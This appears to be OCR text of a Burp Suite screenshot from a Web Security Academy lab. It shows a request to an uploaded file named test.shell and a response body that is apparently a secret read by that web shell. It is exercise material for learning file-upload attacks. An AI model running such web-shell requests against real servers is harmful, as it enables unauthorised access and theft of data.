 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET /files/avatars/test.shell HTTP/1.1
2 Host: 0af700b204f35b8dc1c2c23100010017.web-security-academy.net
3 Cookie: session=nUUvtrfMbvtPNQkkwGh7qXVRoDaziavx
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0af700b204f35b8dc1c2c23100010017.web-security-academy.net/my-account?id=w
iener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 11:56:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 INkA8n9c9l0NSJwt2lPwWqq91R0qesDb